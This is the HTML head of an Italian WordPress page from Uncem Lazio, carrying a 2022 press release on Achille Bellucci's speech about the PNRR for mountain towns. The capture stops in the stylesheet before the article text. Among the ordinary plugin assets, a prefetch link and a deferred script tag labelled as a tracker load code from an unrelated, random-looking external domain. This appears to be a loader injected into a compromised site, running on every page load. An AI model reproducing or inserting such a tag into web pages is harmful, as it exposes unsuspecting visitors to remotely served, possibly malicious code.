

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/
body_size: 13146
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bellucci alle imprese e ai professionisti di AEPI: &quot;Cooperiamo su PNRR in ausilio ai centri montani &quot; - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bellucci alle imprese e ai professionisti di AEPI: &quot;Cooperiamo su PNRR in ausilio ai centri montani &quot; - Uncem Lazio" />
	<meta property="og:description" content="Il presidente di Uncem Lazio, Achille Bellucci, è stato tra i relatori del convegno organizzato dalla Confederazione AEPI dal titolo “PNRR – Le Proposte e le sfide per il Lazio”. [&hellip;]" />
	<meta property="og:url" content="https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta property="article:published_time" content="2022-02-25T19:06:20+00:00" />
	<meta property="article:modified_time" content="2022-02-25T19:07:52+00:00" />
	<meta property="og:image" content="https://uncemlazio.it/wp-content/uploads/2022/02/bellucci-convegno-aepi-e1645815961895.jpeg" />
	<meta property="og:image:width" content="1144" />
	<meta property="og:image:height" content="632" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cinzia Cerroni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Cinzia Cerroni" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#article","isPartOf":{"@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/"},"author":{"name":"Cinzia Cerroni","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334"},"headline":"Bellucci alle imprese e ai professionisti di AEPI: &#8220;Cooperiamo su PNRR in ausilio ai centri montani &#8220;","datePublished":"2022-02-25T19:06:20+00:00","dateModified":"2022-02-25T19:07:52+00:00","mainEntityOfPage":{"@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/"},"wordCount":212,"commentCount":0,"publisher":{"@id":"https://uncemlazio.it/#organization"},"image":{"@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2022/02/bellucci-convegno-aepi-e1645815961895.jpeg","keywords":["achille bellucci","PNRR;AEPI","uncem lazio"],"articleSection":["Comunicati Stampa","Interventi"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#respond"]}]},{"@type":"WebPage","@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/","url":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/","name":"Bellucci alle imprese e ai professionisti di AEPI: \"Cooperiamo su PNRR in ausilio ai centri montani \" - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#primaryimage"},"image":{"@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2022/02/bellucci-convegno-aepi-e1645815961895.jpeg","datePublished":"2022-02-25T19:06:20+00:00","dateModified":"2022-02-25T19:07:52+00:00","breadcrumb":{"@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2022/02/bellucci-convegno-aepi-e1645815961895.jpeg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2022/02/bellucci-convegno-aepi-e1645815961895.jpeg","width":1144,"height":632,"caption":"Il Presidente Bellucci durante il suo intervento nella Sala Tevere della Regione Lazio"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Notizie e informazioni","item":"https://uncemlazio.it/notizie-informazioni/"},{"@type":"ListItem","position":3,"name":"Bellucci alle imprese e ai professionisti di AEPI: &#8220;Cooperiamo su PNRR in ausilio ai centri montani &#8220;"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334","name":"Cinzia Cerroni","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","caption":"Cinzia Cerroni"},"url":"https://uncemlazio.it/author/dario/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Bellucci alle imprese e ai professionisti di AEPI: &#8220;Cooperiamo su PNRR  in ausilio ai centri montani &#8220; Feed dei commenti" href="https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768991394" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/posts/12669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=12669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fbellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fbellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar 